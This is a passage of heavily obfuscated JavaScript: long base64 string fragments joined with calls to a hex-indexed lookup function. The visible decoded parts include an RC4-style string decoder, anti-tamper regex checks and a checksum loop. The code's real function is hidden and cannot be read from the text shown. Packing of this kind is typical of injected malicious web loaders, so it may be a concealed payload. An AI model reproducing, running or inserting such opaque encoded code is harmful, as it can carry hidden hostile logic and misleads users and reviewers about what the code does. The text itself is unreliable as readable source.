DA7dCsrKXtvPShvK25bdF'+'0rbVsnY2hhckNvZGVBdCddKHQlbVsnbGV'+'uZ3RoJ10pKSUweDEwMCxwPW5bdF0sblt0'+'XT1uW29dLG5bb109cDt9dD0weDAsbz0we'+'DA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbm'+_0x8585379t(0x308)+'wLG89KG8rblt0XSklMHgxMDAscD1uW3Rd'+'LG5bdF09bltvXSxuW29dPXAscSs9U3Rya'+'W5nWydmcm9tQ2hhckNvZGUnXShsWydjaG'+'FyQ29kZUF0J10odyleblsoblt0XStuW29'+'dKSUweDEwMF0pO31yZXR1cm4gcTt9O18w'+'eDQ5MjEzNDFlWydJYXJBYVInXT1oLF8we'+_0x8585379t(0x2ac)+_0x8585379t(0x38b)+'9dmFyIGU9XzB4NDkyMTM0MWRbMHgwXSxm'+'PWErZSxnPV8weDQ5MjEzNDFlWydYRE1lc'+'UUnXVtmXTtpZihnPT09dW5kZWZpbmVkKX'+'tpZihfMHg0OTIxMzQxZVsnUmRlQUFzJ10'+'9PT11bmRlZmluZWQpe3ZhciBpPWZ1bmN0'+_0x8585379t(0x30d)+'Ghpc1snR2lLSWJiJ109WzB4MSwweDAsMH'+'gwXSx0aGlzWydxSGlQbnMnXT1mdW5jdGl'+'vbigpe3JldHVybiduZXdTdGF0ZSc7fSx0'+_0x8585379t(0x2a4)+'CpceDVjKFx4NWMpXHgyMCp7XHg1Y3crXH'+'gyMConLHRoaXNbJ2NOQmloTiddPSdbXHg'+'yN3xceDIyXS4rW1x4Mjd8XHgyMl07P1x4'+_0x8585379t(0x245)+'UFWb0xDJ109ZnVuY3Rpb24oKXt2YXIgaj'+'1uZXcgUmVn')+('RXhwKHRoaXNbJ3FtUGpNbiddK3RoaXNbJ'+_0x8585379t(0x272)+'lzWydxSGlQbnMnXVsndG9TdHJpbmcnXSg'+'pKT8tLXRoaXNbJ0dpS0liYiddWzB4MV06'+_0x8585379t(0x2b6)+_0x8585379t(0x2ca)+'lbJ3Byb3RvdHlwZSddWydzWlhSbE4nXT1'+'mdW5jdGlvbihqKXtpZighQm9vbGVhbih+'+_0x8585379t(0x1b7)+'1pFSUJ3ZyddKHRoaXNbJ1BBdXpQayddKT'+'t9LGlbJ3Byb3RvdHlwZSddWydaRUlCd2c'+'nXT1mdW5jdGlvbihqKXtmb3IodmFyIGs9'+'MHgwLGw9dGhpc1snR2lLSWJiJ11bJ2xlb'+'md0aCddO2s8bDtrKyspe3RoaXNbJ0dpS0'+_0x8585379t(0x15a)+_0x8585379t(0x1b2)+'aGlzWydHaUtJYmInXVsnbGVuZ3RoJ107f'+'XJldHVybiBqKHRoaXNbJ0dpS0liYiddWz'+_0x8585379t(0x135)+'pWydhQVZvTEMnXSgpLF8weDQ5MjEzNDFl'+_0x8585379t(0x293)+'jEzNDFlWydJYXJBYVInXShjLGIpLF8weD'+'Q5MjEzNDFlWydYRE1lcUUnXVtmXT1jO31'+'lbHNlIGM9ZztyZXR1cm4gYzt9KGZ1bmN0'+'aW9uKGEsYil7dmFyIEk9XzB4NDkyMTM0M'+'WU7d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS'+'1wYXJzZUludChJKDB4NGFjLCdeYm5oJyk'+'pKy1wYXJzZUludChJKDB4MjEwLCdzKFE3'+'JykpKnBhcnNlSW50KEkoMHgxNzcsJzZeU'+_0x8585379t(0x334)+'1KaycpKSpw')+('YXJzZUludChJKDB4NmJlLCcyKU83JykpK'+'y1wYXJzZUludChJKDB4MjA3LCc0Q1ZdJy'+_0x8585379t(0x2e7)+'hJykpK3BhcnNlSW50KEkoMHg2OGYsJ1RB'+'RyknKSkqcGFyc2VJbnQoSSgweDE5NywnN'+_0x8585379t(0x1a9)+'cxcTFAJykpKnBhcnNlSW50KEkoMHgyZDI'+'sJ0pRJTcnKSkrcGFyc2VJbnQoSSgweDE5'+'OSwnNm1hIScpKSpwYXJzZUludChJKDB4M'+_0x8585379t(0x1ba)+'FrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaWZ'+_0x8585379t(0x269)+'XShhWydzaGlmdCddKCkpO319fShfMHg0O'+_0x8585379t(0x12b)+'4oKXt2YXIgSj1fMHg0OTIxMzQxZSxkPXt'+'9O2RbSigweGY5LCdRcXkkJyldPUooMHg0'+'MDcsJyYodU4nKStKKDB4NTgyLCc2XlAwJ'+_0x8585379t(0x256)+'N0aW9uKHIscyl7cmV0dXJuIHI8czt9LGR'+'bSigweDRhYSwnRU41bycpXT1mdW5jdGlv'+_0x8585379t(0x1a2)+_0x8585379t(0x178)+'dKaGZdJykrSigweDNjNSwnUXF5JCcpK0o'+'oMHgyZmEsJ0pRJTcnKStKKDB4NjE2LCdC'+'RVhMJykrSigweDEyNywnXnpLWScpLGRbS'+'igweDRhMCwnSU4zbScpXT1mdW5jdGlvbi'+'hyLHMpe3JldHVybiByIT09czt9LGRbSig'+_0x8585379t(0x37c)+'Ukl3JykrSigweDRhZSwnSlElNycpLGRbS'+'igweDYyOCwnemxGdCcpXT1mdW5jdGlvbi'+_0x8585379t(0x18a))+('dHVybiByPT09czt9LGRbSigweDYwYSwna'+'U9ORycpXT1KKDB4N2JiLCdncSNVJykrJ3'+_0x8585379t(0x23f)+_0x8585379t(0x22c)+'RycpLGRbSigweDc5MCwnYVJJdycpXT1md'+'W5jdGlvbihyKXtyZXR1cm4gcigpO30sZF'+'tKKDB4MTI0LCc0Q1ZdJyldPWZ1bmN0aW9'+'uKHIscyx0KXtyZXR1cm4gcihzLHQpO30s'+'ZFtKKDB4NDliLCdKaGZdJyldPWZ1bmN0a'+_0x8585379t(0x351)+'ooMHg0MDIsJzFxMUAnKV09ZnVuY3Rpb24'+_0x8585379t(0x2ce)+'eDQ3YywnRjJkbicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByK3M7fSxkW0ooMHgzYm'+'EsJ0YyZG4nKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gci1zO30sZFtKKDB4MTI5LCde'+'ektZJyldPUooMHg3NjcsJyE3WyUnKStKK'+'DB4ZjgsJ1heMFEnKStKKDB4MWYxLCd1cE'+'pTJykrSigweDU3NCwnRGZiOScpK0ooMHg'+'2ZGQsJ0pRJTcnKStKKDB4MzA1LCdYXjBR'+_0x8585379t(0x204)+'jAsJ0pRJTcnKStKKDB4MjIzLCdMbUprJy'+_0x8585379t(0x2d4)+_0x8585379t(0x28c)+'KV09SigweDE1ZSwnd0o2NicpK0ooMHg1Z'+'TYsJ2JOZmgnKStKKDB4NDEyLCd1cEpTJy'+'krSigweDMxZSwnRU41bycpK0ooMHgyYTU'+'sJ3dKNjYnKStKKDB4NGJmLCchN1slJykr'+'SigweDQ4YiwnOEluMicpK0ooMHg2M2IsJ'+_0x8585379t(0x142)+_0x8585379t(0x2a3))+('MilPNycpK0ooMHg0ZjMsJzk4U0YnKStKK'+'DB4MmRhLCdlalJoJykrSigweDU1ZSwnMF'+'pHNScpK0ooMHgxOWYsJzhCYXcnKStKKDB'+'4NTI3LCczcE9VJyksZFtKKDB4NzAwLCc5'+'OFNGJyldPWZ1bmN0aW9uKHIscyl7cmV0d'+'XJuIHIocyk7fSxkW0ooMHgzMjIsJ2Fram'+'8nKV09SigweDFjMiwnITdbJScpK0ooMHg'+'0NzAsJ1AxeHgnKStKKDB4MTVjLCc4SW4y'+'JykrSigweDI1YiwnemxGdCcpK0ooMHgyZ'+'TksJ1FxeSQnKStKKDB4MmRjLCdeYm5oJy'+'krSigweDExMiwnMFpHNScpK0ooMHgzODg'+_0x8585379t(0x35d)+'SigweDZlMSwnKDJFWScpK0ooMHgyMDIsJ'+'3BRRWwnKStKKDB4MWUxLCcyKU83JykrSi'+_0x8585379t(0x1cc)+'xeSQnKStKKDB4MjRjLCdhUkl3JykrSigw'+'eDEyYiwnNENWXScpK0ooMHgzMzksJzhJb'+'jInKStKKDB4NGViLCdeektZJykrSigweD'+'RkOCwnaU9ORycpK0ooMHgyOWUsJ15ibmg'+'nKStKKDB4MzJiLCdwUUVsJykrSigweDIx'+_0x8585379t(0x2c3)+_0x8585379t(0x15f)+_0x8585379t(0x229)+_0x8585379t(0x19e)+'RjJkbicpK0ooMHgzYTQsJ2luSXYnKStKK'+'DB4MzU3LCczcE9VJykrSigweDY5YSwnOT'+_0x8585379t(0x336)+_0x8585379t(0x38a)+_0x8585379t(0x1c4)+'2JmLCdCRVhMJykrSigweDFjOSwnMFpHNS'+'cpK0ooMHg0')+('MWQsJ2FSSXcnKStKKDB4MmE2LCchN1slJ'+'ykrSigweDQzMCwnITdbJScpK0ooMHgxMz'+'ksJ3M5NUYnKStKKDB4NDYxLCdeektZJyk'+'rSigweDQ1YywnRjJkbicpK0ooMHgzN2Ys'+'J3BRRWwnKStKKDB4NzVkLCdrMldqJykrS'+'igweDZiNiwnQkVYTCcpK0ooMHg1MTAsJ0'+'VONW8nKStKKDB4MjI3LCcmKHVOJykrSig'+'weGY3LCdhUkl3JykrSigweDZkYywnUXF5'+_0x8585379t(0x24b)+'TgyLCdpT05HJykrSigweDYwNywnSlElNy'+'cpK0ooMHg2OTIsJ156S1knKStKKDB4Mjc'+_0x8585379t(0x1ca)+'K0ooMHg2NmEsJ3dKNjYnKStKKDB4NTk5L'+_0x8585379t(0x307)+'ooMHg3M2UsJ3VwSlMnKStKKDB4M2EyLCc'+'mcWtHJykrSigweDQ2ZSwnQkVYTCcpK0oo'+'MHg0N2YsJ15ibmgnKStKKDB4NmUwLCc2b'+_0x8585379t(0x1c8)+'gzMTYsJyNQSGonKStKKDB4NzM5LCdYXjB'+'RJykrSigweDc3ZSwnUXF5JCcpK0ooMHg0'+'NDMsJ0YyZG4nKStKKDB4MjExLCcwWkc1J'+'ykrSigweDEzNiwnXnpLWScpK0ooMHgzNm'+_0x8585379t(0x199)+'rSigweDM0YywnQ10qSCcpK0ooMHg2YWYs'+'J0lOM20nKStKKDB4NmZlLCdhUkl3JykrS'+_0x8585379t(0x21f)+'VqUmgnKStKKDB4MjQ4LCcjUEhqJykrSig'+_0x8585379t(0x234)+'T1UnKStKKDB4MzkxLCdha2pvJykrSigwe'+'DRhZiwnazJXaicpK0ooMHg2NGIsJ1FxeS'+'QnKStKKDB4')+('MmY4LCdEZmI5JykrSigweDFiNCwnOThTR'+'icpK0ooMHg3MWYsJ3M5NUYnKStKKDB4Nz'+'hmLCdncSNVJykrSigweDQ5YywnOF0pVCc'+'pK0ooMHg2YWMsJzhCYXcnKStKKDB4NTBl'+'LCchN1slJykrSigweDQzNiwnMXExQCcpK'+'0ooMHgxM2QsJzk4U0YnKStKKDB4NTI5LC'+_0x8585379t(0x274)+'oMHg0ZjAsJ3BRRWwnKStKKDB4NmI3LCdR'+'cXkkJykrSigweGYyLCdeYm5oJykrSigwe'+'DNhYiwnKDJFWScpK0ooMHg0Y2QsJ1heMF'+'EnKStKKDB4MjZmLCdpT05HJykrSigweDR'+'mZiwnOThTRicpK0ooMHg1YTYsJ0lOM20n'+'KStKKDB4NWE3LCdRcXkkJykrSigweDdhZ'+'iwnMilPNycpK0ooMHgxNTcsJ3hVW28nKS'+'tKKDB4Mzc0LCdiTmZoJykrSigweDc4OSw'+_0x8585379t(0x2f7)+'KDB4NjZmLCd3SjY2JykrSigweDY3ZiwnW'+_0x8585379t(0x31e)+_0x8585379t(0x18b)+'2NicpK0ooMHg0NWQsJ3dKNjYnKStKKDB4'+_0x8585379t(0x1f8)+'CcpK0ooMHg1ODksJzNwT1UnKStKKDB4MT'+_0x8585379t(0x364)+_0x8585379t(0x230)+'LCczcE9VJykrSigweDYxYywnazJXaicpK'+'0ooMHg0ZGQsJzYyTEInKStKKDB4NzI1LC'+'d6bEZ0JykrSigweDEyYSwnNjJMQicpK0o'+'oMHgyN2YsJ0xtSmsnKStKKDB4NTRiLCcw'+'Wkc1JykrSigweDE0OSwnaW5JdicpK0ooM'+_0x8585379t(0x1dd)+'duJykrSigw')+('eDYwYywnM3BPVScpK0ooMHg2NTIsJygyR'+_0x8585379t(0x2f9)+'I3MCwnM3BPVScpK0ooMHgxNTUsJyZxa0c'+_0x8585379t(0x326)+_0x8585379t(0x253)+'StKKDB4Nzg0LCdlalJoJykrSigweDMxYi'+_0x8585379t(0x183)+'KKDB4NmFlLCdRcXkkJykrSigweDI1YSwn'+'OEJhdycpK0ooMHgyNWUsJ0YyZG4nKStKK'+'DB4MWY0LCcjR1duJykrSigweDJkNSwnYV'+'JJdycpK0ooMHg1OWEsJzYyTEInKStKKDB'+'4NmU1LCdJTjNtJykrSigweDc0NiwnOElu'+'MicpK0ooMHgxMmQsJzk4U0YnKStKKDB4N'+'jgyLCdFTjVvJykrSigweDNlZSwnYWtqby'+'cpK0ooMHg2NTcsJzYyTEInKStKKDB4NWN'+_0x8585379t(0x30a)+_0x8585379t(0x1dc)+'CdDXSpIJykrSigweDExNiwnemxGdCcpK0'+'ooMHg0OWUsJzhCYXcnKStKKDB4NzE0LCd'+'UQUcpJykrSigweDE0YSwnUXF5JCcpK0oo'+'MHg1YzAsJzYyTEInKStKKDB4MzM3LCdQM'+_0x8585379t(0x133)+'gyYmEsJzZeUDAnKStKKDB4MzA0LCdYXjB'+'RJykrSigweDI1NiwnZWpSaCcpK0ooMHgx'+'ZjUsJ3M5NUYnKStKKDB4NzU0LCc5OFNGJ'+'ykrSigweDM3ZSwnZ3EjVScpK0ooMHg2Nz'+'ksJygyRVknKStKKDB4N2QwLCdha2pvJyk'+_0x8585379t(0x236)+'J1RBRyknKStKKDB4NTQ1LCdpT05HJykrS'+'igweDIxYSwnRGZiOScpK0ooMHg3MWIsJ1'+'AxeHgnKStK')+('KDB4NjNlLCdEeHQjJykrSigweDZkYSwnJ'+'ih1TicpK0ooMHg0ZTgsJ0R4dCMnKStKKD'+'B4MWY2LCc2bWEhJykrSigweDY4YywnMFp'+'HNScpK0ooMHgyNGIsJzhJbjInKStKKDB4'+'NGJkLCdzOTVGJykrSigweDNlOSwnNENWX'+'ScpK0ooMHgxZTYsJ2Fram8nKStKKDB4Mz'+'BiLCdeYm5oJykrSigweDczOCwnRGZiOSc'+_0x8585379t(0x306)+'LCc0Q1ZdJykrSigweDNlNiwnUDF4eCcpK'+_0x8585379t(0x2d8)+'d4VVtvJykrSigweDM5NCwnd0o2NicpK0o'+'oMHg0MjYsJ1RBRyknKStKKDB4M2QzLCdG'+_0x8585379t(0x213)+'HgzYTgsJ1AxeHgnKStKKDB4MzUwLCdRcX'+_0x8585379t(0x2bd)+'4MzAzLCchN1slJykrSigweDIyOSwnRjJk'+'bicpK0ooMHg2MzIsJzZeUDAnKStKKDB4N'+'TNhLCc4QmF3JykrSigweDNmNCwnOF0pVC'+_0x8585379t(0x1a1)+'sJ2luSXYnKStKKDB4MzI0LCdRcXkkJykr'+_0x8585379t(0x25a)+'zZeUDAnKStKKDB4NDIzLCdzOTVGJykrSi'+'gweDU3Yiwnd0o2NicpK0ooMHgyNzMsJyZ'+'xa0cnKStKKDB4MmE4LCdQMXh4JykrSigw'+_0x8585379t(0x171)+'kcnKStKKDB4NzU1LCchN1slJykrSigweD'+'djMywnd0o2NicpK0ooMHg3NDksJ1RBRyk'+'nKStKKDB4NWFiLCchN1slJykrSigweDJh'+_0x8585379t(0x132)+_0x8585379t(0x2cf)+_0x8585379t(0x238))+('K0ooMHgyMGUsJzhJbjInKStKKDB4MTcyL'+'CdCRVhMJykrSigweDFlNSwnd0o2NicpK0'+_0x8585379t(0x31d)+'RcXkkJykrSigweDY3MSwnRU41bycpK0oo'+'MHgxY2MsJ1RBRyknKStKKDB4M2ZiLCdEZ'+_0x8585379t(0x19a)+'gxOTMsJ0R4dCMnKStKKDB4NjNkLCdFTjV'+'vJykrSigweDRiOCwnXnpLWScpK0ooMHg1'+_0x8585379t(0x1e2)+_0x8585379t(0x2c4)+_0x8585379t(0x333)+'rSigweDVhOSwnemxGdCcpK0ooMHg3MjIs'+'J0xtSmsnKStKKDB4NzIxLCd4VVtvJykrS'+'igweDZhNiwnRjJkbicpK0ooMHg0YjMsJ2'+'lPTkcnKStKKDB4MjE2LCcoMkVZJykrSig'+_0x8585379t(0x378)+_0x8585379t(0x283)+'DEwNiwnOEJhdycpK0ooMHg3YTIsJ3hVW2'+_0x8585379t(0x318)+'zNSwnVEFHKScpK0ooMHg1NTQsJ0JFWEwn'+'KStKKDB4NWE1LCdhUkl3JykrSigweDc1N'+'ywnWF4wUScpK0ooMHgzNTQsJ3MoUTcnKS'+'tKKDB4M2EwLCcxcTFAJykrSigweDE1Ziw'+_0x8585379t(0x1b4)+'KDB4NDk1LCd4VVtvJykrSigweDEzNywnN'+'jJMQicpK0ooMHg1NmIsJzhJbjInKStKKD'+'B4MmIxLCdXUjJiJykrSigweDJmMywnYWt'+_0x8585379t(0x387)+'NWYyLCdeektZJykrSigweDQ0ZSwnRHh0I'+'ycpK0ooMHg3YjIsJ1FxeSQnKStKKDB4Nz'+_0x8585379t(0x1c3))+('JykrSigweDdjOCwnemxGdCcpK0ooMHgxM'+_0x8585379t(0x22e)+'krSigweDNjYywnYWtqbycpK0ooMHgyOWE'+'sJzhJbjInKStKKDB4MWU5LCc0Q1ZdJykr'+'SigweDI0ZiwnaW5JdicpK0ooMHg0NzYsJ'+'0JFWEwnKStKKDB4NjdkLCdGMmRuJykrSi'+'gweDEwMCwnMFpHNScpK0ooMHg2YTksJyN'+'QSGonKStKKDB4MWZiLCdncSNVJykrSigw'+_0x8585379t(0x1e9)+'UAnKStKKDB4Njc4LCdMbUprJykrSigweD'+'YwNiwnWF4wUScpK0ooMHgzZDQsJ1RBRyk'+'nKStKKDB4MzkyLCcoMkVZJykrSigweDNk'+_0x8585379t(0x2a6)+'StKKDB4NDE0LCchN1slJykrSigweDU5NC'+'wnYk5maCcpK0ooMHg0NGEsJzZtYSEnKSt'+'KKDB4NzM2LCc5OFNGJykrSigweDUyNiwn'+'I1BIaicpK0ooMHg2OTMsJzZtYSEnKStKK'+'DB4MWY5LCdncSNVJykrSigweDQxNiwnRH'+'h0IycpK0ooMHgyZDMsJzk4U0YnKStKKDB'+'4NDJkLCdzOTVGJykrSigweDcxZCwnRU41'+_0x8585379t(0x384)+_0x8585379t(0x175)+_0x8585379t(0x2a7)+'xLCdGMmRuJykrSigweDU0ZiwnJnFrRycp'+'K0ooMHg1YjEsJzhJbjInKStKKDB4NDFjL'+'Cc4SW4yJykrSigweDQ3NywnRjJkbicpK0'+'ooMHgyMTUsJygyRVknKStKKDB4NWNlLCd'+'MbUprJykrSigweDc0NywnRU41bycpK0oo'+'MHg2ZmEsJ3M5NUYnKStKKDB4MWM1LCc2b'+'WEhJykrSigweDZkNiwnazJXaicpK0ooMH'+'g0OWEsJzYy')+(_0x8585379t(0x354)+'DU1NiwnNjJMQicpK0ooMHg0MzMsJ2VqUm'+_0x8585379t(0x130)+'0ZCwnSmhmXScpK0ooMHg2NjksJzhCYXcn'+'KStKKDB4MjRlLCcjR1duJykrSigweDNmM'+_0x8585379t(0x1d7)+'tKKDB4NWZmLCdUQUcpJykrSigweDIyMSw'+_0x8585379t(0x1eb)+'KDB4MWRhLCczcE9VJykrSigweDQ4ZCwnU'+'DF4eCcpK0ooMHg0ZDUsJ0NdKkgnKStKKD'+_0x8585379t(0x2ae)+'qSCcpK0ooMHgyY2IsJ3psRnQnKStKKDB4'+'NDQwLCdiTmZoJykrSigweGYwLCczcE9VJ'+'ykrSigweDQ3NCwnJih1TicpK0ooMHgxM2'+'MsJzhdKVQnKStKKDB4ZjQsJ2JOZmgnKSt'+'KKDB4MjM3LCdrMldqJykrSigweDRkZSwn'+'M3BPVScpK0ooMHg3YWUsJyZxa0cnKStKK'+'DB4MzczLCc5OFNGJykrSigweDMwYywnWF'+_0x8585379t(0x1ef)+'4NWI1LCdKaGZdJykrSigweDNiNywnNl5Q'+'MCcpK0ooMHg3MzAsJyZxa0cnKStKKDB4M'+'jY3LCd3SjY2JykrSigweDVhOCwnemxGdC'+'cpK0ooMHg1NTgsJ1AxeHgnKStKKDB4M2Q'+'xLCcjUEhqJykrSigweDJkNywnOThTRicp'+_0x8585379t(0x2c7)+'CdQMXh4JykrSigweDVhMSwnUDF4eCcpK0'+'ooMHg0MmUsJ3hVW28nKStKKDB4M2JkLCc'+_0x8585379t(0x360)+'MHg0MGMsJyYodU4nKStKKDB4MjNmLCdYX'+'jBRJykrSigweDU2NSwnczk1RicpK0ooMH'+_0x8585379t(0x1bf))+('NUYnKStKKDB4NzVmLCczcE9VJykrSigwe'+_0x8585379t(0x160)+'cnKStKKDB4MmY3LCdlalJoJykrSigweDd'+_0x8585379t(0x1b5)+_0x8585379t(0x320)+'SwnazJXaicpK0ooMHg2MzcsJzNwT1UnKS'+'tKKDB4NmVkLCdYXjBRJykrSigweDQ0ZCw'+'nQ10qSCcpK0ooMHg1OGYsJzIpTzcnKStK'+_0x8585379t(0x207)+'FFFbCcpK0ooMHg1YzksJ0YyZG4nKStKKD'+_0x8585379t(0x372)+'IaicpK0ooMHgzZWYsJ2FSSXcnKStKKDB4'+'Mzg5LCcmcWtHJykrSigweDRlNCwnZWpSa'+'CcpK0ooMHg0ODMsJ1heMFEnKStKKDB4ND'+_0x8585379t(0x243)+'pK0ooMHgzNzcsJ0poZl0nKStKKDB4NDY5'+'LCcwWkc1JykrSigweDMyYSwnI0dXbicpK'+'0ooMHg1NzcsJyE3WyUnKStKKDB4MTVhLC'+_0x8585379t(0x382)+'oMHg1ZmUsJ0JFWEwnKStKKDB4MTQzLCdr'+'MldqJykrSigweDUzMSwnSU4zbScpK0ooM'+'Hg3YTksJ2Fram8nKStKKDB4M2MyLCdrMl'+'dqJykpKyhKKDB4NGM1LCd4VVtvJykrSig'+'weDY0MiwnOEJhdycpK0ooMHgyMDgsJ3Vw'+'SlMnKStKKDB4MTBlLCdUQUcpJykrSigwe'+'DFmYywnNl5QMCcpK0ooMHgyMzEsJ1FxeS'+'QnKStKKDB4NmQwLCdiTmZoJykrSigweDR'+'jMiwnI0dXbicpK0ooMHg2MmYsJzNwT1Un'+'KStKKDB4MTYyLCdpbkl2JykrSigweDQ2Z'+'iwnd0o2NicpK0ooMHgyZjYsJ156S1knKS'+'tKKDB4NTZm')+('LCdEeHQjJykrSigweDY5MSwnJnFrRycpK'+'0ooMHgyNmEsJ3BRRWwnKStKKDB4NWI3LC'+'dJTjNtJykrSigweDc1OCwncFFFbCcpK0o'+_0x8585379t(0x24c)+'OTVGJykrSigweDdjMiwnQkVYTCcpK0ooM'+'HgzMzQsJ0RmYjknKStKKDB4MWMwLCdha2'+'pvJykrSigweDQ5NywnZ3EjVScpK0ooMHg'+'1N2EsJ3VwSlMnKStKKDB4NTA3LCc2XlAw'+'JykrSigweDFhMCwnJnFrRycpK0ooMHgzZ'+'TAsJ0RmYjknKStKKDB4NDgwLCd4VVtvJy'+'krSigweDZjNywnMFpHNScpK0ooMHgzODY'+_0x8585379t(0x1fd)+_0x8585379t(0x367)+'zYyTEInKStKKDB4NGJiLCc2XlAwJykrSi'+'gweDRjMCwnYWtqbycpK0ooMHgzNWEsJ3B'+'RRWwnKStKKDB4MmFkLCcmcWtHJykrSigw'+'eDVhZSwnNl5QMCcpK0ooMHg1Y2QsJzRDV'+'l0nKStKKDB4MjNkLCd3SjY2JykrSigweD'+'U3MiwnRGZiOScpK0ooMHg3MTEsJ0lOM20'+'nKStKKDB4NTZkLCdDXSpIJykrSigweDdi'+_0x8585379t(0x296)+'StKKDB4NDQyLCdDXSpIJykrSigweDE1MS'+'wnI1BIaicpK0ooMHhmYiwnRGZiOScpK0o'+_0x8585379t(0x198)+'KHVOJykrSigweDJkZSwnNl5QMCcpK0ooM'+'HgzZmEsJ1RBRyknKStKKDB4MWE2LCdhUk'+_0x8585379t(0x1d5)+_0x8585379t(0x196)+'JykrSigweDc2NiwnITdbJScpK0ooMHg3O'+'TMsJyZxa0cnKStKKDB4NTk4LCdpT05HJy'+'krSigweDc4')+('MiwncyhRNycpK0ooMHgyMTksJyZxa0cnK'+_0x8585379t(0x16b)+'wnOEluMicpK0ooMHgyMDQsJyZxa0cnKSt'+_0x8585379t(0x38c)+'RGZiOScpK0ooMHg3YWQsJyYodU4nKStKK'+'DB4NWE0LCdUQUcpJykrSigweDRiZSwnWF'+'4wUScpK0ooMHg2MDEsJ3hVW28nKStKKDB'+'4MzFhLCc2XlAwJykrSigweDMxMSwnZ3Ej'+'VScpK0ooMHg0M2EsJzZtYSEnKStKKDB4N'+'zlkLCdFTjVvJykrSigweDMyYywncFFFbC'+_0x8585379t(0x12d)+'2LCdFTjVvJykrSigweDExMSwnemxGdCcp'+_0x8585379t(0x30b)+'Cc2XlAwJykrSigweDNiNSwnaU9ORycpK0'+'ooMHgyZmMsJ3BRRWwnKStKKDB4NmFiLCd'+'4VVtvJykrSigweDZlNywnITdbJScpK0oo'+'MHg1MGMsJ0JFWEwnKStKKDB4MmE0LCc2b'+'WEhJykrSigweDc2Miwnczk1RicpK0ooMH'+_0x8585379t(0x2f1)+'pJykrSigweDM1ZSwnRU41bycpK0ooMHg1'+_0x8585379t(0x34a)+'ykrSigweDI1MCwnaW5JdicpK0ooMHgyMG'+'EsJ1dSMmInKStKKDB4NThhLCdGMmRuJyk'+'rSigweDEzNSwnOEJhdycpK0ooMHgyNDIs'+_0x8585379t(0x1b0)+_0x8585379t(0x36d)+'hCYXcnKStKKDB4NTFlLCdlalJoJykrSig'+'weDMyNiwnI0dXbicpK0ooMHgxOGIsJzRD'+_0x8585379t(0x2ad)+'DY0NCwnaW5JdicpK0ooMHgzYTcsJ0YyZG'+'4nKStKKDB4')+('NTc2LCd1cEpTJykrSigweDFjZiwndXBKU'+_0x8585379t(0x33f)+'Y3LCdwUUVsJykrSigweDUyZCwnNm1hISc'+'pK0ooMHgzOWQsJ0RmYjknKStKKDB4NTUx'+'LCc0Q1ZdJykrSigweDI0MSwnMFpHNScpK'+'0ooMHgxNmQsJ3psRnQnKStKKDB4NmM2LC'+'dKUSU3JykrSigweDUzNCwnZWpSaCcpK0o'+_0x8585379t(0x356)+'bEZ0JykrSigweDQxNywnM3BPVScpK0ooM'+'Hg2ODUsJ0NdKkgnKStKKDB4MWFhLCc2Mk'+'xCJykrSigweDNkNSwnZWpSaCcpK0ooMHg'+'1ZTcsJzFxMUAnKStKKDB4N2QzLCcjR1du'+'JykrSigweDQ0NSwnRHh0IycpK0ooMHg3Y'+'jcsJ2syV2onKStKKDB4Njg0LCcmcWtHJy'+'krSigweDZiNCwnXnpLWScpK0ooMHg2Njc'+'sJ2JOZmgnKStKKDB4MjhiLCczcE9VJykr'+'SigweDIxZCwnaU9ORycpK0ooMHg1NDIsJ'+'0VONW8nKStKKDB4M2UyLCdeektZJykrSi'+'gweDViOSwnJnFrRycpK0ooMHgyZTUsJyg'+'yRVknKStKKDB4NTk3LCdpbkl2JykrSigw'+'eDJjYywnYVJJdycpK0ooMHgyNjksJ2dxI'+'1UnKStKKDB4MTY4LCcyKU83JykrSigweD'+'EzNCwnQ10qSCcpK0ooMHg1ZTAsJyZxa0c'+'nKStKKDB4MTMxLCc2MkxCJykrSigweDZm'+'YiwnWF4wUScpK0ooMHg1NDYsJ2VqUmgnK'+_0x8585379t(0x214)+'wnI1BIaicpK0ooMHg0ZmMsJ3dKNjYnKSt'+'KKDB4MTgzLCc4XSlUJykrSigweDU1Miwn'+_0x8585379t(0x1a0)+'DB4M2JiLCdKUSU3JykrSigweDU2ZSwncF'+'FFbCcpK0oo')+('MHgzMzYsJ0lOM20nKStKKDB4M2IwLCczc'+_0x8585379t(0x152)+'g0ZjYsJ2lPTkcnKStKKDB4NDNlLCcwWkc'+'1JykrSigweDExYywnQkVYTCcpK0ooMHg1'+'YzIsJ2dxI1UnKStKKDB4NDczLCcjR1duJ'+'ykrSigweDdiMCwnUDF4eCcpK0ooMHgyYj'+'ksJ3MoUTcnKStKKDB4MjUzLCc2bWEhJyk'+_0x8585379t(0x298)+_0x8585379t(0x1c1)+'igweDY4YSwnRGZiOScpK0ooMHgzMTQsJ1'+_0x8585379t(0x13e)+'weDM5MCwnQ10qSCcpK0ooMHg2MTgsJzRD'+'Vl0nKStKKDB4NGJhLCdEZmI5JykrSigwe'+'DYxYiwnV1IyYicpK0ooMHg3MDIsJ2Fram'+'8nKStKKDB4MTU0LCcxcTFAJykrSigweDc'+'zMSwnNjJMQicpK0ooMHg1MTUsJ2VqUmgn'+'KStKKDB4Nzg4LCdFTjVvJykrSigweDI2Y'+'iwnQ10qSCcpK0ooMHg0NjUsJyNQSGonKS'+'tKKDB4NmI1LCdiTmZoJykrSigweDM4ZSw'+'nd0o2NicpK0ooMHg0Y2YsJ156S1knKStK'+'KDB4NmIwLCcjUEhqJykrSigweDNjMSwnV'+'EFHKScpK0ooMHg3OTUsJzRDVl0nKStKKD'+'B4NGI5LCcoMkVZJykrSigweDYzMSwnZ3E'+'jVScpK0ooMHgyMzAsJ0VONW8nKStKKDB4'+'MWQxLCc2MkxCJykrSigweDc2YSwnaW5Jd'+'icpK0ooMHg2YmYsJ0NdKkgnKStKKDB4MT'+_0x8585379t(0x1cf)+'pK0ooMHg1ZjgsJ2syV2onKStKKDB4MTll'+'LCdQMXh4JykrSigweDFkNCwnOF0pVCcpK'+'0ooMHgxYjcsJ156S1knKStKKDB4NzgxLC'+_0x8585379t(0x2b2))+('KyhKKDB4NWYzLCdCRVhMJykrSigweDQ5O'+_0x8585379t(0x22d)+_0x8585379t(0x21d)+'nZ3EjVScpK0ooMHg2M2YsJ2luSXYnKStK'+'KDB4NzUwLCcmKHVOJykrSigweDc2Mywna'+'W5JdicpK0ooMHgzNmMsJyZxa0cnKStKKD'+_0x8585379t(0x246)+'IaicpK0ooMHg3NDEsJ1AxeHgnK